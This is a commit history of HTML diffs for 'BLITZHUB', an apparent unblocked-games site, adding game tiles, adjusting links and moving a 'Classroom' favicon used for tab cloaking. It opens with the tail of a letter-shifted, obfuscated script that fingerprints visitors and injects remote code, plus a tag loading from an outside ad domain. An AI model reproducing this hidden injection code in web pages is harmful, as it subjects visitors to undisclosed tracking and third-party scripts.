",FM:"uzoxgpqe",qM:"tdqr",RM:"lazqup",mM:"dqrqddqd",oM:"fuyq_purr",TM:"rmuxqp_gdx",PM:"rmux_fuyq",fM:"geqd_up",xb:"ogddqzf_gdx",rb:"xmef_egooqee",Kb:"egooqee_oagzf",jb:"geqd_msqzf",kb:"eodqqz_iupft",Mb:"eodqqz_tqustf",bb:"fuyqlazq",Eb:"rmuxqp_gdx_paymuz",Yb:"dqrqddqd_paymuz",Sb:"ogddqzf_gdx_paymuz",gb:"ndaieqd_xmzs",Cb:"wqke",Gb:".oee?",hb:".bzs?",vb:"uzpqjAr",Ob:"pmfmeqf",Wb:"oazfqzfIuzpai",cb:"MMN ",pb:"|",Bb:"paogyqzfQxqyqzf",Qb:"faGbbqdOmeq",Vb:"hqdeuaz",Hb:"eagdoqLazqUp",nb:"paymuz",ub:"sqzqdmfuazFuyq",zb:"qjfdm",ab:"mbbxk",Xb:"eqxqofadFqjf",Jb:"efmfge",Ub:200,db:"/5/",Zb:"efmdfUzvqofEodubfOapq",ib:"eqxqofad",wb:"paogyqzf",Ib:"xmzsgmsq",lb:"geqdXmzsgmsq",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"oazfqzfPaogyqzf",eb:"tqmp",tb:"geq-odqpqzfumxe",yb:"taef",Lb:"ruzp",Nb:"qddad",Fb:"sqfQxqyqzfeNkFmsZmyq",qb:"hmxgq",Rb:"dqx",mb:"odaeeAdusuz",ob:"uzeqdfNqradq",Tb:"iuftOdqpqzfumxe",Pb:"fqjf",fb:"eagdeqPuh",xE:"dqxmfuhq",rE:"efkxqEtqqfe",KE:"rudefOtuxp",jE:2e3,kE:"%",ME:"bai",bE:"6g90tD4d4Dd1r8xzjbbl",EE:"=",YE:"sqfMxxDqebazeqTqmpqde",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"bdafafkbq",GE:"pmfm-lazq-up",hE:"pmfm-paymuz",vE:"anvqof",OE:"odqmfqFqjfZapq",WE:"eqfMffdungfq",cE:"?pahd=fdgq",pE:"efduzsurk",BE:"faUEAEfduzs",QE:"[\\d\\z]+",VE:"pdmiUymsq",HE:"qzpUzvqofEodubfOapq",nE:"/4/",uE:12,zE:"nxaow",aE:"fduy",XE:16,JE:"omzhme",UE:"2p",dE:"sqfOazfqjf",ZE:"sqfUymsqPmfm",iE:"f",wE:"baef",IE:"efmfge_oapq",lE:"puebxmk",sE:30,DE:5e3,AE:"tqmpqde",eE:"qddad.oay",tE:"oxaeqp",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:"' ituxq dqcgqefuzs ",mE:": ",oE:"fuyqagf",TE:204,PE:"qddad dqcgqef fuyqagf",fE:256,xY:"efmfgeFqjf",rY:"qddad '",KY:8,jY:"paogyqzf\\n",kY:"_"}).reduce((e,K)=>(oe.defineProperty(e,K[0],{get:()=>typeof K[1]!="string"?K[1]:K[1].split("").map(d=>{let g=d.charCodeAt(0);return g>=65&&g<=90?J.fromCharCode((g-65+26-12)%26+65):g>=97&&g<=122?J.fromCharCode((g-97+26-12)%26+97):d}).join("")}),e),{}),window,Kr,B)});})();</script><script src="//suthaumsou.net/tag.min.js" data-zone="8155626" data-cfasync="false" async onerror="_bzmisxds()" onload="_iufvi()"></script>
@@ -6,7 +7,7 @@
   <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1130923433053147"
      crossorigin="anonymous"></script>
   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
-  <link id="favicon" rel="icon" href="Classroom.png" type="image/x-icon">
+  <link id="favicon" rel="icon" href="/CloakIMGs/Classroom.png" type="image/x-icon">
   <link rel="stylesheet" href="style.css">
   <title>Home</title>
   <meta charset="UTF-8">


==== commit 2fe1463f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -37,7 +37,7 @@
 
 <div class="container-apps">
 
-  <div class="column" id="suggest" onclick="Suggestion()">
+  <div class="column" id="suggest" onclick="SuggestionGames()">
     <img src="Icons/forms.webp" alt="Google Forms">
     <p>Suggest a Game</p>
   </div>


==== commit b8e4a7c4: "bitlife" ====
--- a/index.html
+++ b/index.html
@@ -150,10 +150,6 @@
     <img src="Icons/basket.webp" alt="Basket Random Image">
     <p>Basket Random</p>
   </div>
-  <div class="column" onclick="openNeighbor()">
-    <img src="Icons/hello.webp" alt="Hello Neighbor Image">
-    <p>Hello Neighbor</p>
-  </div>
   <div class="column" onclick="openHangman()">
     <img src="Icons/hangman.webp" alt="Hang Man Image">
     <p>Hangman</p>
@@ -233,6 +229,10 @@
     <img src="Icons/basketballstars.webp" alt="Basketball Stars Image">
     <p>Basketball Stars</p>
   </div>
+  <div class="column" onclick="openBitLife()">
+    <img src="Icons/bitlife.webp" alt="Bitlife Image">
+    <p>Bitlife</p>
+  </div>
 </div>
 
 


==== commit 85d89fce: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -23,9 +23,9 @@
 <div class="navbar">
   <p class="navbar-title">BLITZHUB</p>
   <div class="navbar-links">
-    <a href="index.html" class="navbar-link"><i class="fas fa-gamepad"></i>Games</a>
-    <a href="apps.html" class="navbar-link"><i class="fas fa-laptop"></i>Apps</a>
-    <a href="settings.html" class="navbar-link"><i class="fas fa-cog"></i>Settings</a>
+    <a href="index" class="navbar-link"><i class="fas fa-gamepad"></i>Games</a>
+    <a href="apps" class="navbar-link"><i class="fas fa-laptop"></i>Apps</a>
+    <a href="settings" class="navbar-link"><i class="fas fa-cog"></i>Settings</a>
   </div>
 </div>
 
@@ -233,6 +233,10 @@
     <img src="Icons/bitlife.webp" alt="Bitlife Image">
     <p>Bitlife</p>
   </div>
+  <div class="column" onclick="openBottle()">
+    <img src="Icons/bottle.webp" alt="BottleFlip3D Image">
+    <p>Bottle Flip 3D</p>
+  </div>
 </div>
 
 
